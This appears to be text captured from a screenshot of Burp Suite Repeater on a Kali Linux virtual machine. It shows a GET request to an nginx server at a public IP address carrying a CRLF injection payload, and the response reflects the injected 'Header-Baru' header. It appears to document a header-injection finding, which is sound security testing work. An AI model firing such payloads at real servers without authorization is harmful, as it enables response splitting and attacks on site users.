 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:32
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Follow redirection Target: http://157.245.157.217 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /static/ %0d%0aHeader-Baru:%20katanya sih bahaya om HTTP/1.1
2 Host: 157.245.157.217
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=f8rls7r7lg9at0s95ehibvnfmo
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 01 Sep 2022 14:32:30 GMT
4 Content-Type: text/html
5 Content-Length: 154
6 Connection: close
7 Location: http://157.245.157.217/static/
8 Header-Baru: katanya sih bahaya om
9
10 <html>
11 <head>
<title>
302 Found
</title>
</head>
12 <body>
13 <center>
<h1>
302 Found
</h1>
</center>
14 <hr>
<center>
nginx/1.18.0 (Ubuntu)
</center>
15 </body>
16 </html>
17
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 8
Response Headers 7
Done 400 bytes | 56 millis
Right C